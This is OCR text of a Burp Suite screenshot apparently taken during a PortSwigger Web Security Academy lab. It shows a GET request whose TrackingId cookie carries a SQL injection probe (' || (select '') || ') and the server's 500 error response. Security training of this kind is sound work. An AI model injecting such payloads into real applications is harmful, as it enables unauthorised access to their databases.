 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Target Dashboard Proxy Intruder Collaborator Repeater Logger Comparer Organizer Extensions APIKit xia SQL TsojanScan JWT Editor Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < > Target: https://0af200e304f62e0980c703ce0021007b.web-security-academy.net HTTP/2
Vulnerabl
Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets HTTP/2
2 Host: 0af200e304f62e0980c703ce0021007b.web-security-academy.net
3 Cookie: TrackingId=5yQdreqTFXuDCx3U' || (select '') || ' session=SXJ7B67oOy3ZVZvKLa2dg9QrRyD3i1hj
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Search 0 highlights
Done 2,451 bytes | 581 millis
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 22
Response headers 3
Inspector
Notes